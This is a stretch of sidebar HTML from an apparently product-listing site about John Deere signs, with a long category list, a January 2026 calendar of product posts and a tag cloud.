	<li class="cat-item cat-item-742"><a href="https://johndeeresigns.com/category/pinstriping/" >pinstriping</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeresigns.com/category/pirkl/" >pirkl</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://johndeeresigns.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://johndeeresigns.com/category/pitchin/" >pitchin</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://johndeeresigns.com/category/pitstick/" >pitstick</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://johndeeresigns.com/category/planter/" >planter</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://johndeeresigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://johndeeresigns.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://johndeeresigns.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://johndeeresigns.com/category/plot/" >plot</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://johndeeresigns.com/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://johndeeresigns.com/category/policji/" >policji</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeresigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://johndeeresigns.com/category/porcelian/" >porcelian</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://johndeeresigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://johndeeresigns.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://johndeeresigns.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeresigns.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://johndeeresigns.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://johndeeresigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://johndeeresigns.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://johndeeresigns.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://johndeeresigns.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://johndeeresigns.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://johndeeresigns.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://johndeeresigns.com/category/racoon/" >racoon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://johndeeresigns.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://johndeeresigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://johndeeresigns.com/category/rare75john/" >rare&#039;75john</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://johndeeresigns.com/category/rare-4-complete/" >rare-4-complete</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://johndeeresigns.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://johndeeresigns.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://johndeeresigns.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://johndeeresigns.com/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://johndeeresigns.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://johndeeresigns.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://johndeeresigns.com/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeresigns.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://johndeeresigns.com/category/reinell/" >reinell</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://johndeeresigns.com/category/rematch/" >rematch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://johndeeresigns.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://johndeeresigns.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://johndeeresigns.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://johndeeresigns.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://johndeeresigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeresigns.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://johndeeresigns.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://johndeeresigns.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://johndeeresigns.com/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://johndeeresigns.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://johndeeresigns.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://johndeeresigns.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://johndeeresigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://johndeeresigns.com/category/ruttman/" >ruttman</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://johndeeresigns.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://johndeeresigns.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://johndeeresigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://johndeeresigns.com/category/schneller/" >schneller</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://johndeeresigns.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://johndeeresigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://johndeeresigns.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://johndeeresigns.com/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://johndeeresigns.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://johndeeresigns.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://johndeeresigns.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://johndeeresigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://johndeeresigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://johndeeresigns.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://johndeeresigns.com/category/shropshire/" >shropshire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://johndeeresigns.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://johndeeresigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://johndeeresigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://johndeeresigns.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://johndeeresigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeresigns.com/category/simbologia/" >simbologia</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://johndeeresigns.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://johndeeresigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://johndeeresigns.com/category/sizemore1937-2020artist/" >sizemore1937-2020artist</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://johndeeresigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeresigns.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://johndeeresigns.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://johndeeresigns.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://johndeeresigns.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://johndeeresigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://johndeeresigns.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://johndeeresigns.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeresigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeresigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://johndeeresigns.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://johndeeresigns.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://johndeeresigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://johndeeresigns.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://johndeeresigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://johndeeresigns.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://johndeeresigns.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://johndeeresigns.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://johndeeresigns.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://johndeeresigns.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://johndeeresigns.com/category/steiger/" >steiger</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://johndeeresigns.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://johndeeresigns.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://johndeeresigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeresigns.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://johndeeresigns.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://johndeeresigns.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://johndeeresigns.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://johndeeresigns.com/category/style-porcelain/" >style-porcelain</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://johndeeresigns.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://johndeeresigns.com/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://johndeeresigns.com/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeresigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://johndeeresigns.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://johndeeresigns.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeresigns.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeresigns.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://johndeeresigns.com/category/tafe/" >tafe</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://johndeeresigns.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeresigns.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://johndeeresigns.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeresigns.com/category/taught/" >taught</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://johndeeresigns.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://johndeeresigns.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://johndeeresigns.com/category/teegarden/" >teegarden</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeresigns.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://johndeeresigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://johndeeresigns.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://johndeeresigns.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://johndeeresigns.com/category/tetsuro/" >tetsuro</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://johndeeresigns.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://johndeeresigns.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://johndeeresigns.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://johndeeresigns.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeresigns.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://johndeeresigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://johndeeresigns.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeresigns.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://johndeeresigns.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://johndeeresigns.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://johndeeresigns.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeresigns.com/category/tractus/" >tractus</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://johndeeresigns.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeresigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://johndeeresigns.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://johndeeresigns.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://johndeeresigns.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://johndeeresigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeresigns.com/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://johndeeresigns.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://johndeeresigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://johndeeresigns.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://johndeeresigns.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://johndeeresigns.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://johndeeresigns.com/category/unadilla/" >unadilla</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://johndeeresigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://johndeeresigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeresigns.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeresigns.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://johndeeresigns.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://johndeeresigns.com/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://johndeeresigns.com/category/uspulun/" >uspulun</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeresigns.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://johndeeresigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://johndeeresigns.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeresigns.com/category/velie/" >velie</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://johndeeresigns.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://johndeeresigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://johndeeresigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://johndeeresigns.com/category/vintagejohn/" >vintage&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeresigns.com/category/vintage75x475/" >vintage75x475</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://johndeeresigns.com/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://johndeeresigns.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeresigns.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://johndeeresigns.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeresigns.com/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://johndeeresigns.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://johndeeresigns.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://johndeeresigns.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://johndeeresigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://johndeeresigns.com/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://johndeeresigns.com/category/waterloojohn/" >waterloojohn</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://johndeeresigns.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://johndeeresigns.com/category/wholecrop/" >wholecrop</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://johndeeresigns.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeresigns.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://johndeeresigns.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://johndeeresigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://johndeeresigns.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://johndeeresigns.com/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeresigns.com/category/zach/" >zach</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeresigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeeresigns.com/2026/01/01/" title="Porcelain John Deere Enamel Sign 42&#215;36 Inches Double Sided
John Deere Farm Tractor Neon Light Sign Equipment With HD Vivid Printing 24&#215;20">1</a></td><td><a href="https://johndeeresigns.com/2026/01/02/" title="LP87738 John Deere Licesned Gear LED Neon Sign Energy Efficient 97167
John Deere Farm Tractor Busch Light Beer LED Neon Lamp Sign With Dimmer 30">2</a></td><td><a href="https://johndeeresigns.com/2026/01/03/" title="Vintage John Deere Bucklin Kansas License Plate Topper, Farm Equipment 11×4
Barn Charm Elevate Your Hangout With John Deere Tin Signs">3</a></td><td><a href="https://johndeeresigns.com/2026/01/04/" title="John Deere Form Implements Porcelain Enamel Sign 36 x 15 Inches 1 Side
John Deere Cast Metal Sign Wall Hanging">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/05/" title="Vintage John Deere Farm Implements Porcelain Enamel Sign 72&#215;24 Inch
24&#215;15 John Deere Farm Tractor Garage Beer LED Neon Light Lamp Sign With Dimmer">5</a></td><td><a href="https://johndeeresigns.com/2026/01/06/" title="US STOCK John Deere Quality Farm Equipment Garage Beer 20&#215;16 Neon Sign Light
THE REMATCH Plate Dave Barnhouse Remembers #3 Signed on Front RARE John Deere">6</a></td><td><a href="https://johndeeresigns.com/2026/01/07/" title="John Deere Lightbox Kit Free Shipping
John Deere Farm Tractor Garage Neon Light Lamp Sign Glass Wall Decor 24&#215;20">7</a></td><td><a href="https://johndeeresigns.com/2026/01/08/" title="Best Bolt On Bucket Brackets Fix John Deere S Bad Design
New John Deere Farm Tractor Equipment Beer LED Neon Light Sign With Dimmer 31">8</a></td><td><a href="https://johndeeresigns.com/2026/01/09/" title="Vintage CAT vs John Deere Sign NOS Morale Poster Track Loader Comparison 973
Vintage John Deere Tractors Sold Here Enameled Metal Sign 1-Sided 14 X 10">9</a></td><td><a href="https://johndeeresigns.com/2026/01/10/" title="31 John Deere Farm Tractor Machine Beer LED Neon Light Lamp Sign With Dimmer
Porcelain John Deere Quality Farm Enamel Metal Sign Plate Size 30 x 19 Inches">10</a></td><td><a href="https://johndeeresigns.com/2026/01/11/" title="Frase Original Painting Autumn Landscape Art John Deere Combine Sunset Soybeans
John Deere Tractors Sold Here Porcelain Enamel sign 10&#215;14 Heavy Sign NICE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/12/" title="Jordan Spieth Signed Photo John Deere Classic Framed with COA
24 John Deere Farm Tractor Garage Beer Bar LED Neon Light Lamp Sign With Dimmer">12</a></td><td><a href="https://johndeeresigns.com/2026/01/13/" title="Vintage John Deere Farm Tractor And Equipment
Rare John Deere Thermometer Sprayer Accurate Works Great">13</a></td><td><a href="https://johndeeresigns.com/2026/01/14/" title="John Deere 450g Tc Overview And User Insights
Porcelain John Deere Enamel Metal Sign Plate Size 24&#215;13.75 Inches">14</a></td><td><a href="https://johndeeresigns.com/2026/01/15/" title="Porcelain John Deere Enamel Sign 30&#215;30 Inches
Vivid LED John Deere Farm Tractor Equipment Neon Sign Light With Dimmer 24&#215;20">15</a></td><td><a href="https://johndeeresigns.com/2026/01/16/" title="John Deere Implement Thermometer Tractor Farm Advertising Sign Antique vintage
Porcelain John Deere Enamel Sign 30&#215;15 Inches">16</a></td><td><a href="https://johndeeresigns.com/2026/01/17/" title="31 John Deere Farm Tractor Equipment Beer LED Neon Light Lamp Sign With Dimmer
JOHN DEERE BUCKLIN TRACTOR SALES SVC License Plate Topper Metal Advertising Sign">17</a></td><td><a href="https://johndeeresigns.com/2026/01/18/" title="John Deere Farm Tractor Garage Neon Sign Light With HD Vivid Printing 24&#215;20
1957 John Deere Field Demonstration Farm Equipment Ad Poster Tracy Seed Farms WI">18</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/19/" title="John Deere Farm Implements Porcelain Enamel Sign 36 x 15 Inches 1 Sided
Vtg McQuiston Farm Equipment Canvas Tractor Umbrella Advertising John Deere etc">19</a></td><td><a href="https://johndeeresigns.com/2026/01/20/" title="Vintage Antique Retro Cast Iron John Deere Tractor Seat 1847 Green Farm Sign
Fits John Deere 350 Decal Kit Excavator John Deere Excavator Decal Kit Set">20</a></td><td><a href="https://johndeeresigns.com/2026/01/21/" title="John Deere Farm Tractor Equipment Neon Sign Light With HD Vivid Printing 24&#215;20
24&#215;15 John Deere Farm Tractor Light Beer LED Neon Light Lamp Sign With Dimmer">21</a></td><td><a href="https://johndeeresigns.com/2026/01/22/" title="Vintage JOHN DEERE- 1837 1937 Plow Farm Tractor Centennial 3 Diameter original
Large 24 Vintage 1955 Dated John Deere Quality Farm Implements Porcelain Sign">22</a></td><td><a href="https://johndeeresigns.com/2026/01/23/" title="31 John Deere Farm Tractor Light Beer LED Neon Light Lamp Sign With Dimmer
20X20 Inches John Deere Farm Tractor Farm Garage Barn Real Glass Neon Light Sign">23</a></td><td><a href="https://johndeeresigns.com/2026/01/24/" title="Porcelian John Deere Enamel Sign Size 30&#215;30 Inches Double Sided">24</a></td><td><a href="https://johndeeresigns.com/2026/01/25/" title="Rare Vintage John Deere Grain Drill Advertising Poster Sign Factory Issued
Porcelian John Deere Enamel Sign Size 14&#215;14 Inches">25</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/26/" title="Vintage 12 John Deere Porcelain Thermometer Sign Car Gas Oil Truck Motorcycle
NOS NEAR MINT 1990s era JOHN DEERE MOTORSPORTS Old 29&#215;43 inch Cloth Banner Flag">26</a></td><td><a href="https://johndeeresigns.com/2026/01/27/" title="JOHN DEERE- Unique Dealer Anniversary Porcelain Enamel Sign + Thermometer
31 John Deere Farm Tractor Equipment Beer LED Neon Light Lamp Sign With Dimmer">27</a></td><td><a href="https://johndeeresigns.com/2026/01/28/" title="John Deere Farm Implements Gas And Oil Porcelain Enamel Sign 72&#215;24 Ssp
Porcelain John Deere Enamel Metal Sign Plate Size 30&#215;15 Inches">28</a></td><td><a href="https://johndeeresigns.com/2026/01/29/" title="Porcelain John Deere Enamel Metal Sign Plate Size 30 Inches Round
Porcelain John Deere Enamel Sign 36&#215;10 Inches">29</a></td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Popular Tags</h2><div class="tagcloud"><a href='https://johndeeresigns.com/tag/advertising/' class='tag-link-132' title='543 topics' style='font-size: 13.43949044586pt;'>advertising</a>
<a href='https://johndeeresigns.com/tag/antique/' class='tag-link-58' title='195 topics' style='font-size: 9.4267515923567pt;'>antique</a>
<a href='https://johndeeresigns.com/tag/barn/' class='tag-link-151' title='186 topics' style='font-size: 9.2484076433121pt;'>barn</a>
<a href='https://johndeeresigns.com/tag/beer/' class='tag-link-336' title='191 topics' style='font-size: 9.3375796178344pt;'>beer</a>
<a href='https://johndeeresigns.com/tag/busch/' class='tag-link-1404' title='232 topics' style='font-size: 10.140127388535pt;'>busch</a>
<a href='https://johndeeresigns.com/tag/cast/' class='tag-link-96' title='157 topics' style='font-size: 8.6242038216561pt;'>cast</a>
<a href='https://johndeeresigns.com/tag/caterpillar/' class='tag-link-235' title='138 topics' style='font-size: 8.0891719745223pt;'>caterpillar</a>
<a href='https://johndeeresigns.com/tag/dealer/' class='tag-link-43' title='450 topics' style='font-size: 12.636942675159pt;'>dealer</a>
<a href='https://johndeeresigns.com/tag/dealership/' class='tag-link-39' title='195 topics' style='font-size: 9.4267515923567pt;'>dealership</a>
<a href='https://johndeeresigns.com/tag/deere/' class='tag-link-14' title='5,049 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeresigns.com/tag/enamel/' class='tag-link-61' title='577 topics' style='font-size: 13.617834394904pt;'>enamel</a>
<a href='https://johndeeresigns.com/tag/equipment/' class='tag-link-36' title='427 topics' style='font-size: 12.458598726115pt;'>equipment</a>
<a href='https://johndeeresigns.com/tag/farm/' class='tag-link-18' title='1,830 topics' style='font-size: 18.076433121019pt;'>farm</a>
<a href='https://johndeeresigns.com/tag/farming/' class='tag-link-142' title='185 topics' style='font-size: 9.2484076433121pt;'>farming</a>
<a href='https://johndeeresigns.com/tag/garage/' class='tag-link-215' title='133 topics' style='font-size: 8pt;'>garage</a>
<a href='https://johndeeresigns.com/tag/gasoline/' class='tag-link-1577' title='139 topics' style='font-size: 8.1783439490446pt;'>gasoline</a>
<a href='https://johndeeresigns.com/tag/heavy/' class='tag-link-201' title='181 topics' style='font-size: 9.1592356687898pt;'>heavy</a>
<a href='https://johndeeresigns.com/tag/implement/' class='tag-link-19' title='150 topics' style='font-size: 8.4458598726115pt;'>implement</a>
<a href='https://johndeeresigns.com/tag/implements/' class='tag-link-52' title='531 topics' style='font-size: 13.350318471338pt;'>implements</a>
<a href='https://johndeeresigns.com/tag/inches/' class='tag-link-293' title='328 topics' style='font-size: 11.477707006369pt;'>inches</a>
<a href='https://johndeeresigns.com/tag/iron/' class='tag-link-97' title='141 topics' style='font-size: 8.1783439490446pt;'>iron</a>
<a href='https://johndeeresigns.com/tag/john/' class='tag-link-13' title='5,061 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeresigns.com/tag/large/' class='tag-link-56' title='302 topics' style='font-size: 11.12101910828pt;'>large</a>
<a href='https://johndeeresigns.com/tag/light/' class='tag-link-378' title='369 topics' style='font-size: 11.923566878981pt;'>light</a>
<a href='https://johndeeresigns.com/tag/lighted/' class='tag-link-124' title='146 topics' style='font-size: 8.3566878980892pt;'>lighted</a>
<a href='https://johndeeresigns.com/tag/metal/' class='tag-link-37' title='908 topics' style='font-size: 15.40127388535pt;'>metal</a>
